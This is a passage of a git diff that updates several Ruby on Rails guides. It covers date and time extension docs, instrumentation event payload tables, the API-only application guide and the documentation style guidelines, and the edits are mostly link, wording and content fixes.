##### `ago`, `since` The method `ago` receives a number of seconds as argument and returns a timestamp those many seconds ago from midnight: @@ -3403,6 +3191,8 @@ date = Date.current # => Fri, 11 Jun 2010 date.since(1) # => Fri, 11 Jun 2010 00:00:01 EDT -04:00 ``` +NOTE: Defined in `active_support/core_ext/date/calculations.rb`. + #### Other Time Computations ### Conversions @@ -3414,37 +3204,7 @@ WARNING: `DateTime` is not aware of DST rules and so some of these methods have ### Calculations -NOTE: All the following methods are defined in `active_support/core_ext/date_time/calculations.rb`. - -The class `DateTime` is a subclass of `Date` so by loading `active_support/core_ext/date/calculations.rb` you inherit these methods and their aliases, except that they will always return datetimes: - -```ruby -yesterday -tomorrow -beginning_of_week (at_beginning_of_week) -end_of_week (at_end_of_week) -monday -sunday -weeks_ago -prev_week (last_week) -next_week -months_ago -months_since -beginning_of_month (at_beginning_of_month) -end_of_month (at_end_of_month) -prev_month (last_month) -next_month -beginning_of_quarter (at_beginning_of_quarter) -end_of_quarter (at_end_of_quarter) -beginning_of_year (at_beginning_of_year) -end_of_year (at_end_of_year) -years_ago -years_since -prev_year (last_year) -next_year -on_weekday? -on_weekend? -``` +The class `DateTime` is a subclass of `Date` so by loading `active_support/core_ext/date/calculations.rb` you inherit these methods and their aliases, except that they will always return datetimes. The following methods are reimplemented so you do **not** need to load `active_support/core_ext/date/calculations.rb` for these ones: @@ -3470,6 +3230,8 @@ end_of_hour Active Support defines `DateTime.current` to be like `Time.now.to_datetime`, except that it honors the user time zone, if defined. It also defines `DateTime.yesterday` and `DateTime.tomorrow`, and the instance predicates `past?`, and `future?` relative to `DateTime.current`. +NOTE: Defined in `active_support/core_ext/date_time/calculations.rb`. + #### Other Extensions ##### `seconds_since_midnight` @@ -3481,6 +3243,8 @@ now = DateTime.current # => Mon, 07 Jun 2010 20:26:36 +0000 now.seconds_since_midnight # => 73596 ``` +NOTE: Defined in `active_support/core_ext/date_time/calculations.rb`. + ##### `utc` The method `utc` gives you the same datetime in the receiver expressed in UTC. @@ -3492,6 +3256,8 @@ now.utc # => Mon, 07 Jun 2010 23:27:52 +0000 This method is also aliased as `getutc`. +NOTE: Defined in `active_support/core_ext/date_time/calculations.rb`. + ##### `utc?` The predicate `utc?` says whether the receiver has UTC as its time zone: @@ -3502,6 +3268,8 @@ now.utc? # => false now.utc.utc? # => true ``` +NOTE: Defined in `active_support/core_ext/date_time/calculations.rb`. + ##### `advance` The most generic way to jump to another datetime is `advance`. This method receives a hash with keys `:years`, `:months`, `:weeks`, `:days`, `:hours`, `:minutes`, and `:seconds`, and returns a datetime advanced as much as the present keys indicate. @@ -3533,6 +3301,8 @@ d.advance(seconds: 1).advance(months: 1) WARNING: Since `DateTime` is not DST-aware you can end up in a non-existing point in time with no warning or error telling you so. +NOTE: Defined in `active_support/core_ext/date_time/calculations.rb`. + #### Changing Components The method `change` allows you to get a new datetime which is the same as the receiver except for the given options, which may include `:year`, `:month`, `:day`, `:hour`, `:min`, `:sec`, `:offset`, `:start`: @@ -3565,6 +3335,8 @@ DateTime.current.change(month: 2, day: 30) # => ArgumentError: invalid date ``` +NOTE: Defined in `active_support/core_ext/date_time/calculations.rb`. + #### Durations Durations can be added to and subtracted from datetimes: @@ -3590,50 +3362,6 @@ Extensions to `Time` ### Calculations -NOTE: All the following methods are defined in `active_support/core_ext/time/calculations.rb`. - -Active Support adds to `Time` many of the methods available for `DateTime`: - -```ruby -past? -today? -future? -yesterday -tomorrow -seconds_since_midnight -change -advance -ago -since (in) -beginning_of_day (midnight, at_midnight, at_beginning_of_day) -end_of_day -beginning_of_hour (at_beginning_of_hour) -end_of_hour -beginning_of_week (at_beginning_of_week) -end_of_week (at_end_of_week) -monday -sunday -weeks_ago -prev_week (last_week) -next_week -months_ago -months_since -beginning_of_month (at_beginning_of_month) -end_of_month (at_end_of_month) -prev_month (last_month) -next_month -beginning_of_quarter (at_beginning_of_quarter) -end_of_quarter (at_end_of_quarter) -beginning_of_year (at_beginning_of_year) -end_of_year (at_end_of_year) -years_ago -years_since -prev_year (last_year) -next_year -on_weekday? -on_weekend? -``` - They are analogous. Please refer to their documentation above and take into account the following differences: * `change` accepts an additional `:usec` option. @@ -3658,6 +3386,8 @@ Active Support defines `Time.current` to be today in the current time zone. That When making Time comparisons using methods which honor the user time zone, make sure to use `Time.current` instead of `Time.now`. There are cases where the user time zone might be in the future compared to the system time zone, which `Time.now` uses by default. This means `Time.now.to_date` may equal `Date.yesterday`. +NOTE: Defined in `active_support/core_ext/time/calculations.rb`. + #### `all_day`, `all_week`, `all_month`, `all_quarter` and `all_year` The method `all_day` returns a range representing the whole day of the current time. @@ -3686,6 +3416,84 @@ now.all_year # => Fri, 01 Jan 2010 00:00:00 UTC +00:00..Fri, 31 Dec 2010 23:59:59 UTC +00:00 ``` +NOTE: Defined in `active_support/core_ext/date_and_time/calculations.rb`. + +#### `prev_day`, `next_day` + +In Ruby 1.9 `prev_day` and `next_day` return the date in the last or next day: + +```ruby +d = Date.new(2010, 5, 8) # => Sat, 08 May 2010 +d.prev_day # => Fri, 07 May 2010 +d.next_day # => Sun, 09 May 2010 +``` + +NOTE: Defined in `active_support/core_ext/date_and_time/calculations.rb`. + +#### `prev_month`, `next_month` + +In Ruby 1.9 `prev_month` and `next_month` return the date with the same day in the last or next month: + +```ruby +d = Date.new(2010, 5, 8) # => Sat, 08 May 2010 +d.prev_month # => Thu, 08 Apr 2010 +d.next_month # => Tue, 08 Jun 2010 +``` + +If such a day does not exist, the last day of the corresponding month is returned: + +```ruby +Date.new(2000, 5, 31).prev_month # => Sun, 30 Apr 2000 +Date.new(2000, 3, 31).prev_month # => Tue, 29 Feb 2000 +Date.new(2000, 5, 31).next_month # => Fri, 30 Jun 2000 +Date.new(2000, 1, 31).next_month # => Tue, 29 Feb 2000 +``` + +NOTE: Defined in `active_support/core_ext/date_and_time/calculations.rb`. + +#### `prev_year`, `next_year` + +In Ruby 1.9 `prev_year` and `next_year` return a date with the same day/month in the last or next year: + +```ruby +d = Date.new(2010, 5, 8) # => Sat, 08 May 2010 +d.prev_year # => Fri, 08 May 2009 +d.next_year # => Sun, 08 May 2011 +``` + +If date is the 29th of February of a leap year, you obtain the 28th: + +```ruby +d = Date.new(2000, 2, 29) # => Tue, 29 Feb 2000 +d.prev_year # => Sun, 28 Feb 1999 +d.next_year # => Wed, 28 Feb 2001 +``` + +NOTE: Defined in `active_support/core_ext/date_and_time/calculations.rb`. + +#### `prev_quarter`, `next_quarter` + +`prev_quarter` and `next_quarter` return the date with the same day in the previous or next quarter: + +```ruby +t = Time.local(2010, 5, 8) # => 2010-05-08 00:00:00 +0300 +t.prev_quarter # => 2010-02-08 00:00:00 +0200 +t.next_quarter # => 2010-08-08 00:00:00 +0300 +``` + +If such a day does not exist, the last day of the corresponding month is returned: + +```ruby +Time.local(2000, 7, 31).prev_quarter # => 2000-04-30 00:00:00 +0300 +Time.local(2000, 5, 31).prev_quarter # => 2000-02-29 00:00:00 +0200 +Time.local(2000, 10, 31).prev_quarter # => 2000-07-31 00:00:00 +0300 +Time.local(2000, 11, 31).next_quarter # => 2001-03-01 00:00:00 +0200 +``` + +`prev_quarter` is aliased to `last_quarter`. + +NOTE: Defined in `active_support/core_ext/date_and_time/calculations.rb`. + ### Time Constructors Active Support defines `Time.current` to be `Time.zone.now` if there's a user time zone defined, with fallback to `Time.now`: @@ -3709,7 +3517,7 @@ Durations can be added to and subtracted from time objects: now = Time.current # => Mon, 09 Aug 2010 23:20:05 UTC +00:00 now + 1.year -# => Tue, 09 Aug 2011 23:21:11 UTC +00:00 +# => Tue, 09 Aug 2011 23:21:11 UTC +00:00 now - 1.week # => Mon, 02 Aug 2010 23:21:11 UTC +00:00 ``` @@ -3772,9 +3580,9 @@ Extensions to `NameError` Active Support adds `missing_name?` to `NameError`, which tests whether the exception was raised because of the name passed as argument. -The name may be given as a symbol or string. A symbol is tested against the bare constant name, a string is against the fully-qualified constant name. +The name may be given as a symbol or string. A symbol is tested against the bare constant name, a string is against the fully qualified constant name. -TIP: A symbol can represent a fully-qualified constant name as in `:"ActiveRecord::Base"`, so the behavior for symbols is defined for convenience, not because it has to be that way technically. +TIP: A symbol can represent a fully qualified constant name as in `:"ActiveRecord::Base"`, so the behavior for symbols is defined for convenience, not because it has to be that way technically. For example, when an action of `ArticlesController` is called Rails tries optimistically to use `ArticlesHelper`. It is OK that the helper module does not exist, so if an exception for that constant name is raised it should be silenced. But it could be the case that `articles_helper.rb` raises a `NameError` due to an actual unknown constant. That should be reraised. The method `missing_name?` provides a way to distinguish both cases: diff --git a/guides/source/active_support_instrumentation.md b/guides/source/active_support_instrumentation.md index 03af3cf819..e5ed283c45 100644 --- a/guides/source/active_support_instrumentation.md +++ b/guides/source/active_support_instrumentation.md @@ -1,9 +1,9 @@ -**DO NOT READ THIS FILE ON GITHUB, GUIDES ARE PUBLISHED ON http://guides.rubyonrails.org.** +**DO NOT READ THIS FILE ON GITHUB, GUIDES ARE PUBLISHED ON https://guides.rubyonrails.org.** Active Support Instrumentation ============================== -Active Support is a part of core Rails that provides Ruby language extensions, utilities and other things. One of the things it includes is an instrumentation API that can be used inside an application to measure certain actions that occur within Ruby code, such as that inside a Rails application or the framework itself. It is not limited to Rails, however. It can be used independently in other Ruby scripts if it is so desired. +Active Support is a part of core Rails that provides Ruby language extensions, utilities, and other things. One of the things it includes is an instrumentation API that can be used inside an application to measure certain actions that occur within Ruby code, such as that inside a Rails application or the framework itself. It is not limited to Rails, however. It can be used independently in other Ruby scripts if it is so desired. In this guide, you will learn how to use the instrumentation API inside of Active Support to measure events inside of Rails and other Ruby code. @@ -169,7 +169,7 @@ INFO. Additional keys may be added by the caller. ### send_data.action_controller -`ActionController` does not had any specific information to the payload. All options are passed through to the payload. +`ActionController` does not add any specific information to the payload. All options are passed through to the payload. ### redirect_to.action_controller @@ -197,6 +197,21 @@ INFO. Additional keys may be added by the caller. } ``` +### unpermitted_parameters.action_controller + +| Key | Value | +| ------- | ---------------- | +| `:keys` | Unpermitted keys | + +Action Dispatch +--------------- + +### process_middleware.action_dispatch + +| Key | Value | +| ------------- | ---------------------- | +| `:middleware` | Name of the middleware | + Action View ----------- @@ -226,17 +241,39 @@ Action View } ``` +### render_collection.action_view + +| Key | Value | +| ------------- | ------------------------------------- | +| `:identifier` | Full path to template | +| `:count` | Size of collection | +| `:cache_hits` | Number of partials fetched from cache | + +`:cache_hits` is only included if the collection is rendered with `cached: true`. + +```ruby +{ + identifier: "/Users/adam/projects/notifications/app/views/posts/_post.html.erb", + count: 3, + cache_hits: 0 +} +``` + Active Record ------------ ### sql.active_record -| Key | Value | -| ---------------- | --------------------- | -| `:sql` | SQL statement | -| `:name` | Name of the operation | -| `:connection_id` | `self.object_id` | -| `:binds` | Bind parameters | +| Key | Value | +| -------------------- | ---------------------------------------- | +| `:sql` | SQL statement | +| `:name` | Name of the operation | +| `:connection_id` | Object ID of the connection object | +| `:connection` | Connection object | +| `:binds` | Bind parameters | +| `:type_casted_binds` | Typecasted bind parameters | +| `:statement_name` | SQL Statement name | +| `:cached` | `true` is added when cached queries used | INFO. The adapters will add their own data as well. @@ -245,7 +282,10 @@ INFO. The adapters will add their own data as well. sql: "SELECT \"posts\".* FROM \"posts\" ", name: "Post Load", connection_id: 70307250813140, - binds: [] + connection: #<ActiveRecord::ConnectionAdapters::SQLite3Adapter:0x00007f9f7a838850>, + binds: [#<ActiveModel::Attribute::WithCastValue:0x00007fe19d15dc00>], + type_casted_binds: [11], + statement_name: nil } ``` @@ -266,55 +306,47 @@ INFO. The adapters will add their own data as well. Action Mailer ------------- -### receive.action_mailer +### deliver.action_mailer -| Key | Value | -| ------------- | -------------------------------------------- | -| `:mailer` | Name of the mailer class | -| `:message_id` | ID of the message, generated by the Mail gem | -| `:subject` | Subject of the mail | -| `:to` | To address(es) of the mail | -| `:from` | From address of the mail | -| `:bcc` | BCC addresses of the mail | -| `:cc` | CC addresses of the mail | -| `:date` | Date of the mail | -| `:mail` | The encoded form of the mail | +| Key | Value | +| --------------------- | ---------------------------------------------------- | +| `:mailer` | Name of the mailer class | +| `:message_id` | ID of the message, generated by the Mail gem | +| `:subject` | Subject of the mail | +| `:to` | To address(es) of the mail | +| `:from` | From address of the mail | +| `:bcc` | BCC addresses of the mail | +| `:cc` | CC addresses of the mail | +| `:date` | Date of the mail | +| `:mail` | The encoded form of the mail | +| `:perform_deliveries` | Whether delivery of this message is performed or not | ```ruby { mailer: "Notification", message_id: "4f5b5491f1774_181b23fc3d4434d38138e5@mba.local.mail", subject: "Rails Guides", - to: ["users@rails.com", "ddh@rails.com"], + to: ["users@rails.com", "dhh@rails.com"], from: ["me@rails.com"], date: Sat, 10 Mar 2012 14:18:09 +0100, - mail: "..." # omitted for brevity + mail: "...", # omitted for brevity + perform_deliveries: true } ``` -### deliver.action_mailer +### process.action_mailer -| Key | Value | -| ------------- | -------------------------------------------- | -| `:mailer` | Name of the mailer class | -| `:message_id` | ID of the message, generated by the Mail gem | -| `:subject` | Subject of the mail | -| `:to` | To address(es) of the mail | -| `:from` | From address of the mail | -| `:bcc` | BCC addresses of the mail | -| `:cc` | CC addresses of the mail | -| `:date` | Date of the mail | -| `:mail` | The encoded form of the mail | +| Key | Value | +| ------------- | ------------------------ | +| `:mailer` | Name of the mailer class | +| `:action` | The action | +| `:args` | The arguments | ```ruby { mailer: "Notification", - message_id: "4f5b5491f1774_181b23fc3d4434d38138e5@mba.local.mail", - subject: "Rails Guides", - to: ["users@rails.com", "ddh@rails.com"], - from: ["me@rails.com"], - date: Sat, 10 Mar 2012 14:18:09 +0100, - mail: "..." # omitted for brevity + action: "welcome_email", + args: [] } ``` @@ -401,7 +433,7 @@ INFO. Cache stores may add their own keys ``` Active Job --------- +---------- ### enqueue_at.active_job @@ -417,6 +449,15 @@ Active Job | `:adapter` | QueueAdapter object processing the job | | `:job` | Job object | +### enqueue_retry.active_job + +| Key | Value | +| ------------ | -------------------------------------- | +| `:job` | Job object | +| `:adapter` | QueueAdapter object processing the job | +| `:error` | The error that caused the retry | +| `:wait` | The delay of the retry | + ### perform_start.active_job | Key | Value | @@ -431,6 +472,115 @@ Active Job | `:adapter` | QueueAdapter object processing the job | | `:job` | Job object | +### retry_stopped.active_job + +| Key | Value | +| ------------ | -------------------------------------- | +| `:adapter` | QueueAdapter object processing the job | +| `:job` | Job object | +| `:error` | The error that caused the retry | + +### discard.active_job + +| Key | Value | +| ------------ | -------------------------------------- | +| `:adapter` | QueueAdapter object processing the job | +| `:job` | Job object | +| `:error` | The error that caused the discard | + +Action Cable +------------ + +### perform_action.action_cable + +| Key | Value | +| ---------------- | ------------------------- | +| `:channel_class` | Name of the channel class | +| `:action` | The action | +| `:data` | A hash of data | + +### transmit.action_cable + +| Key | Value | +| ---------------- | ------------------------- | +| `:channel_class` | Name of the channel class | +| `:data` | A hash of data | +| `:via` | Via | + +### transmit_subscription_confirmation.action_cable + +| Key | Value | +| ---------------- | ------------------------- | +| `:channel_class` | Name of the channel class | + +### transmit_subscription_rejection.action_cable + +| Key | Value | +| ---------------- | ------------------------- | +| `:channel_class` | Name of the channel class | + +### broadcast.action_cable + +| Key | Value | +| --------------- | -------------------- | +| `:broadcasting` | A named broadcasting | +| `:message` | A hash of message | +| `:coder` | The coder | + +Active Storage +-------------- + +### service_upload.active_storage + +| Key | Value | +| ------------ | ---------------------------- | +| `:key` | Secure token | +| `:service` | Name of the service | +| `:checksum` | Checksum to ensure integrity | + +### service_streaming_download.active_storage + +| Key | Value | +| ------------ | ------------------- | +| `:key` | Secure token | +| `:service` | Name of the service | + +### service_download.active_storage + +| Key | Value | +| ------------ | ------------------- | +| `:key` | Secure token | +| `:service` | Name of the service | + +### service_delete.active_storage + +| Key | Value | +| ------------ | ------------------- | +| `:key` | Secure token | +| `:service` | Name of the service | + +### service_delete_prefixed.active_storage + +| Key | Value | +| ------------ | ------------------- | +| `:prefix` | Key prefix | +| `:service` | Name of the service | + +### service_exist.active_storage + +| Key | Value | +| ------------ | --------------------------- | +| `:key` | Secure token | +| `:service` | Name of the service | +| `:exist` | File or blob exists or not | + +### service_url.active_storage + +| Key | Value | +| ------------ | ------------------- | +| `:key` | Secure token | +| `:service` | Name of the service | +| `:url` | Generated URL | Railties -------- @@ -462,7 +612,7 @@ The block receives the following arguments: * The name of the event * Time when it started * Time when it finished -* A unique ID for this event +* A unique ID for the instrumenter that fired the event * The payload (described in previous sections) ```ruby @@ -487,6 +637,18 @@ ActiveSupport::Notifications.subscribe "process_action.action_controller" do |*a end ``` +You may also pass block with only one argument, it will yield an event object to the block: + +```ruby +ActiveSupport::Notifications.subscribe "process_action.action_controller" do |event| + event.name # => "process_action.action_controller" + event.duration # => 10 (in milliseconds) + event.payload # => {:extra=>information} + + Rails.logger.info "#{event} Received!" +end +``` + Most times you only care about the data itself. Here is a shortcut to just get the data. ```ruby @@ -511,7 +673,8 @@ Creating custom events Adding your own events is easy as well. `ActiveSupport::Notifications` will take care of all the heavy lifting for you. Simply call `instrument` with a `name`, `payload` and a block. The notification will be sent after the block returns. `ActiveSupport` will generate the start and end times -as well as the unique ID. All data passed into the `instrument` call will make it into the payload. +and add the instrumenter's unique ID. All data passed into the `instrument` call will make +it into the payload. Here's an example: @@ -529,5 +692,16 @@ ActiveSupport::Notifications.subscribe "my.custom.event" do |name, started, fini end ``` +You also have the option to call instrument without passing a block. This lets you leverage the +instrumentation infrastructure for other messaging uses. + +```ruby +ActiveSupport::Notifications.instrument "my.custom.event", this: :data + +ActiveSupport::Notifications.subscribe "my.custom.event" do |name, started, finished, unique_id, data| + puts data.inspect # {:this=>:data} +end +``` + You should follow Rails conventions when defining your own events. The format is: `event.library`. -If you application is sending Tweets, you should create an event named `tweet.twitter`. +If your application is sending Tweets, you should create an event named `tweet.twitter`. diff --git a/guides/source/api_app.md b/guides/source/api_app.md index 8dba914923..b8b6cb7874 100644 --- a/guides/source/api_app.md +++ b/guides/source/api_app.md @@ -1,5 +1,4 @@ -**DO NOT READ THIS FILE ON GITHUB, GUIDES ARE PUBLISHED ON http://guides.rubyonrails.org.** - +**DO NOT READ THIS FILE ON GITHUB, GUIDES ARE PUBLISHED ON https://guides.rubyonrails.org.** Using Rails for API-only Applications ===================================== @@ -18,14 +17,14 @@ What is an API Application? Traditionally, when people said that they used Rails as an "API", they meant providing a programmatically accessible API alongside their web application. -For example, GitHub provides [an API](http://developer.github.com) that you +For example, GitHub provides [an API](https://developer.github.com) that you can use from your own custom clients. With the advent of client-side frameworks, more developers are using Rails to build a back-end that is shared between their web application and other native applications. -For example, Twitter uses its [public API](https://dev.twitter.com) in its web +For example, Twitter uses its [public API](https://developer.twitter.com/) in its web application, which is built as a static site that consumes JSON resources. Instead of using Rails to generate HTML that communicates with the server @@ -66,9 +65,9 @@ Handled at the middleware layer: about the request environment, database queries, and basic performance information. - Security: Rails detects and thwarts [IP spoofing - attacks](http://en.wikipedia.org/wiki/IP_address_spoofing) and handles + attacks](https://en.wikipedia.org/wiki/IP_address_spoofing) and handles cryptographic signatures in a [timing - attack](http://en.wikipedia.org/wiki/Timing_attack) aware way. Don't know what + attack](https://en.wikipedia.org/wiki/Timing_attack) aware way. Don't know what an IP spoofing attack or a timing attack is? Exactly. - Parameter Parsing: Want to specify your parameters as JSON instead of as a URL-encoded String? No problem. Rails will decode the JSON for you and make @@ -77,10 +76,8 @@ Handled at the middleware layer: - Conditional GETs: Rails handles conditional `GET` (`ETag` and `Last-Modified`) processing request headers and returning the correct response headers and status code. All you need to do is use the - [`stale?`](http://api.rubyonrails.org/classes/ActionController/ConditionalGet.html#method-i-stale-3F) + [`stale?`](https://api.rubyonrails.org/classes/ActionController/ConditionalGet.html#method-i-stale-3F) check in your controller, and Rails will handle all of the HTTP details for you. -- Caching: If you use `dirty?` with public cache control, Rails will automatically - cache your responses. You can easily configure the cache store. - HEAD requests: Rails will transparently convert `HEAD` requests into `GET` ones, and return just the headers on the way out. This makes `HEAD` work reliably in all Rails APIs. @@ -96,12 +93,12 @@ Handled at the Action Pack layer: means not having to spend time thinking about how to model your API in terms of HTTP. - URL Generation: The flip side of routing is URL generation. A good API based - on HTTP includes URLs (see [the GitHub Gist API](http://developer.github.com/v3/gists/) + on HTTP includes URLs (see [the GitHub Gist API](https://developer.github.com/v3/gists/) for an example). - Header and Redirection Responses: `head :no_content` and `redirect_to user_url(current_user)` come in handy. Sure, you could manually add the response headers, but why? -- Caching: Rails provides page, action and fragment caching. Fragment caching +- Caching: Rails provides page, action, and fragment caching. Fragment caching is especially helpful when building up a nested JSON object. - Basic, Digest, and Token Authentication: Rails comes with out-of-the-box support for three kinds of HTTP authentication. @@ -109,7 +106,7 @@ Handled at the Action Pack layer: handlers for a variety of events, such as action processing, sending a file or data, redirection, and database queries. The payload of each event comes with relevant information (for the action processing event, the payload includes - the controller, action, parameters, request format, request method and the + the controller, action, parameters, request format, request method, and the request's full path). - Generators: It is often handy to generate a resource and get your model, controller, test stubs, and routes created for you in a single command for @@ -151,7 +148,7 @@ This will do three main things for you: `ActionController::Base`. As with middleware, this will leave out any Action Controller modules that provide functionalities primarily used by browser applications. -- Configure the generators to skip generating views, helpers and assets when +- Configure the generators to skip generating views, helpers, and assets when you generate a new resource. ### Changing an existing application @@ -181,7 +178,7 @@ To render debugging information preserving the response format, use the value `: config.debug_exception_response_format = :api ``` -By default, `config.debug_exception_response_format` is set to `:api`. +By default, `config.debug_exception_response_format` is set to `:api`, when `config.api_only` is set to true. Finally, inside `app/controllers/application_controller.rb`, instead of: @@ -204,16 +201,17 @@ An API application comes with the following middleware by default: - `Rack::Sendfile` - `ActionDispatch::Static` -- `ActionDispatch::LoadInterlock` +- `ActionDispatch::Executor` - `ActiveSupport::Cache::Strategy::LocalCache::Middleware` - `Rack::Runtime` - `ActionDispatch::RequestId` +- `ActionDispatch::RemoteIp` - `Rails::Rack::Logger` - `ActionDispatch::ShowExceptions` - `ActionDispatch::DebugExceptions` -- `ActionDispatch::RemoteIp` - `ActionDispatch::Reloader` - `ActionDispatch::Callbacks` +- `ActiveRecord::Migration::CheckPending` - `Rack::Head` - `Rack::ConditionalGet` - `Rack::ETag` @@ -289,9 +287,9 @@ environment's configuration file. You can learn more about how to use `Rack::Sendfile` with popular front-ends in [the Rack::Sendfile -documentation](http://rubydoc.info/github/rack/rack/master/Rack/Sendfile). +documentation](https://www.rubydoc.info/github/rack/rack/master/Rack/Sendfile). -Here are some values for popular servers, once they are configured, to support +Here are some values for this header for some popular servers, once these servers are configured to support accelerated file sending: ```ruby @@ -341,7 +339,7 @@ API application, especially if one of your API clients is the browser: - `Rack::MethodOverride` - `ActionDispatch::Cookies` - `ActionDispatch::Flash` -- For sessions management +- For session management * `ActionDispatch::Session::CacheStore` * `ActionDispatch::Session::CookieStore` * `ActionDispatch::Session::MemCacheStore` @@ -361,7 +359,7 @@ middleware set, you can remove it with: config.middleware.delete ::Rack::Sendfile ``` -Keep in mind that removing these middleware will remove support for certain +Keep in mind that removing these middlewares will remove support for certain features in Action Controller. Choosing Controller Modules @@ -375,11 +373,8 @@ controller modules by default: - `AbstractController::Rendering` and `ActionController::ApiRendering`: Basic support for rendering. - `ActionController::Renderers::All`: Support for `render :json` and friends. - `ActionController::ConditionalGet`: Support for `stale?`. -- `ActionController::BasicImplicitRender`: Makes sure to return an empty response - if there's not an explicit one. -- `ActionController::StrongParameters`: Support for parameters white-listing in - combination with Active Model mass assignment. -- `ActionController::ForceSSL`: Support for `force_ssl`. +- `ActionController::BasicImplicitRender`: Makes sure to return an empty response, if there isn't an explicit one. +- `ActionController::StrongParameters`: Support for parameters filtering in combination with Active Model mass assignment. - `ActionController::DataStreaming`: Support for `send_file` and `send_data`. - `AbstractController::Callbacks`: Support for `before_action` and similar helpers. @@ -388,15 +383,23 @@ controller modules by default: hooks defined by Action Controller (see [the instrumentation guide](active_support_instrumentation.html#action-controller) for more information regarding this). -- `ActionController::ParamsWrapper`: Wraps the parameters hash into a nested hash - so you don't have to specify root elements sending POST requests for instance. +- `ActionController::ParamsWrapper`: Wraps the parameters hash into a nested hash, + so that you don't have to specify root elements sending POST requests for instance. +- `ActionController::Head`: Support for returning a response with no content, only headers Other plugins may add additional modules. You can get a list of all modules included into `ActionController::API` in the rails console: ```bash -$ bin/rails c +$ rails c >> ActionController::API.ancestors - ActionController::Metal.ancestors +=> [ActionController::API, + ActiveRecord::Railties::ControllerRuntime, + ActionDispatch::Routing::RouteSet::MountedHelpers, + ActionController::ParamsWrapper, + ... , + AbstractController::Rendering, + ActionView::ViewPaths] ``` ### Adding Other Modules @@ -409,9 +412,11 @@ Some common modules you might want to add: - `AbstractController::Translation`: Support for the `l` and `t` localization and translation methods. -- `ActionController::HttpAuthentication::Basic` (or `Digest` or `Token`): Support - for basic, digest or token HTTP authentication. -- `AbstractController::Layouts`: Support for layouts when rendering. +- Support for basic, digest, or token HTTP authentication: + * `ActionController::HttpAuthentication::Basic::ControllerMethods`, + * `ActionController::HttpAuthentication::Digest::ControllerMethods`, + * `ActionController::HttpAuthentication::Token::ControllerMethods` +- `ActionView::Layouts`: Support for layouts when rendering. - `ActionController::MimeResponds`: Support for `respond_to`. - `ActionController::Cookies`: Support for `cookies`, which includes support for signed and encrypted cookies. This requires the cookies middleware. diff --git a/guides/source/api_documentation_guidelines.md b/guides/source/api_documentation_guidelines.md index cd208c2e13..a7ffa4fbd4 100644 --- a/guides/source/api_documentation_guidelines.md +++ b/guides/source/api_documentation_guidelines.md @@ -1,4 +1,4 @@ -**DO NOT READ THIS FILE ON GITHUB, GUIDES ARE PUBLISHED ON http://guides.rubyonrails.org.** +**DO NOT READ THIS FILE ON GITHUB, GUIDES ARE PUBLISHED ON https://guides.rubyonrails.org.** API Documentation Guidelines ============================ @@ -15,20 +15,20 @@ After reading this guide, you will know: RDoc ---- -The [Rails API documentation](http://api.rubyonrails.org) is generated with -[RDoc](http://docs.seattlerb.org/rdoc/). To generate it, make sure you are +The [Rails API documentation](https://api.rubyonrails.org) is generated with +[RDoc](https://ruby.github.io/rdoc/). To generate it, make sure you are in the rails root directory, run `bundle install` and execute: ```bash - ./bin/rails rdoc + bundle exec rake rdoc ``` Resulting HTML files can be found in the ./doc/rdoc directory. Please consult the RDoc documentation for help with the -[markup](http://docs.seattlerb.org/rdoc/RDoc/Markup.html), +[markup](https://ruby.github.io/rdoc/RDoc/Markup.html), and also take into account these [additional -directives](http://docs.seattlerb.org/rdoc/RDoc/Parser/Ruby.html). +directives](https://ruby.github.io/rdoc/RDoc/Parser/Ruby.html). Wording ------- @@ -53,7 +53,7 @@ Documentation has to be concise but comprehensive. Explore and document edge cas The proper names of Rails components have a space in between the words, like "Active Support". `ActiveRecord` is a Ruby module, whereas Active Record is an ORM. All Rails documentation should consistently refer to Rails components by their proper name, and if in your next blog post or presentation you remember this tidbit and take it into account that'd be phenomenal. -Spell names correctly: Arel, Test::Unit, RSpec, HTML, MySQL, JavaScript, ERB. When in doubt, please have a look at some authoritative source like their official documentation. +Spell names correctly: Arel, minitest, RSpec, HTML, MySQL, JavaScript, ERB. When in doubt, please have a look at some authoritative source like their official documentation. Use the article "an" for "SQL", as in "an SQL statement". Also "an SQLite database". @@ -82,12 +82,12 @@ used. Instead of: English ------- -Please use American English (*color*, *center*, *modularize*, etc). See [a list of American and British English spelling differences here](http://en.wikipedia.org/wiki/American_and_British_English_spelling_differences). +Please use American English (*color*, *center*, *modularize*, etc). See [a list of American and British English spelling differences here](https://en.wikipedia.org/wiki/American_and_British_English_spelling_differences). Oxford Comma ------------ -Please use the [Oxford comma](http://en.wikipedia.org/wiki/Serial_comma) +Please use the [Oxford comma](https://en.wikipedia.org/wiki/Serial_comma) ("red, white, and blue", instead of "red, white and blue"). Example Code @@ -120,7 +120,7 @@ On the other hand, big chunks of structured documentation may have a separate "E The results of expressions follow them and are introduced by "# => ", vertically aligned: ```ruby -# For checking if a fixnum is even or odd. +# For checking if an integer is even or odd. # # 1.even? # => false # 1.odd? # => true @@ -281,7 +281,7 @@ Methods created with `(module|class)_eval(STRING)` have a comment by their side ```ruby for severity in Severity.constants - class_eval <<-EOT, __FILE__, __LINE__ + class_eval <<-EOT, __FILE__, __LINE__ + 1 def #{severity.downcase}(message = nil, progname = nil, &block) # def debug(message = nil, progname = nil, &block) add(#{severity}, message, progname, &block) # add(DEBUG, message, progname, &block) end # end @@ -333,10 +333,6 @@ As a contributor, it's important to think about whether this API is meant for en A class or module is marked with `:nodoc:` to indicate that all methods are internal API and should never be used directly. -If you come across an existing `:nodoc:` you should tread lightly. Consider asking someone from the core team or author of the code before removing it. This should almost always happen through a pull request instead of the docrails project. - -A `:nodoc:` should never be added simply because a method or class is missing documentation. There may be an instance where an internal public method wasn't given a `:nodoc:` by mistake, for example when switching a method from private to public visibility. When this happens it should be discussed over a PR on a case-by-case basis and never committed directly to docrails. - To summarize, the Rails team uses `:nodoc:` to mark publicly visible methods and classes for internal use; changes to the visibility of API should be considered carefully and discussed over a pull request first. Regarding the Rails Stack @@ -354,7 +350,7 @@ into account, one such example is ```ruby # image_tag("icon.png") -# # => <img alt="Icon" src="/assets/icon.png" /> +# # => <img src="/assets/icon.png" /> ``` Although the default behavior for `#image_tag` is to always return diff --git a/guides/source/asset_pipeline.md b/guides/source/asset_pipeline.md index cc3da47db9..454613e733 100644 --- a/guides/source/asset_pipeline.md +++ b/guides/source/asset_pipeline.md @@ -1,4 +1,4 @@ -**DO NOT READ THIS FILE ON GITHUB, GUIDES ARE PUBLISHED ON http://guides.rubyonrails.org.** +**DO NOT READ THIS FILE ON GITHUB, GUIDES ARE PUBLISHED ON https://guides.rubyonrails.org.** The Asset Pipeline ================== @@ -20,10 +20,9 @@ What is the Asset 